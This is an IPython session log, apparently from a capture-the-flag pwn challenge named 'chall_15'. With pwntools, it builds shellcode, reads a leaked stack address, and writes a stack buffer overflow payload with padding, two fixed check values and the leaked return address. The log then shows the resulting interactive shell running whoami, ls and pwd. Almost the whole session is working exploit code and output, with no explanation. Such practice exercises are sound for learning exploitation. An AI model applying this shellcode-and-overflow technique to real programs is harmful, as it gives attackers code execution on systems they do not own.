 aslam@Aslam:~/pwns-main/chall_15$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_15")
[x] Starting local process './chall_15'
[+] Starting local process './chall_15': pid 3603
In [3]: context.arch = "amd64"
In [4]: asm_shell = asm(shellcraft.sh())
In [5]: pr.recvuntil("Sometimes the canary is in the coal mine, someti
   ...: mes the canary is on the stack, and sometimes ... baked beans"
   ...: )
<ipython-input-5-3ded9801d2e3>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  pr.recvuntil("Sometimes the canary is in the coal mine, sometimes the canary is on the stack, and sometimes ... baked beans")
Out[5]: b'Sometimes the canary is in the coal mine, sometimes the canary is on the stack, and sometimes ... baked beans'
In [6]: ovr_flow = pr.recv()
In [7]: payload = asm_shell + b'A' * 232 + p32(0xdeadd00d) + p32(0xb16
   ...: b00b5) +b'A'*8+ p64(int(ovr_flow,16))
In [8]: pr.sendline(payload)
In [9]: pr.interactive()
[*] Switching to interactive mode
whoami
aslam
ls
chall_15  chall_15:Zone.Identifier  exploit.py
pwd
/home/aslam/pwns-main/chall_15
^C[*] Interrupted
In [10]: pr.close()
[*] Stopped process './chall_15' (pid 3603)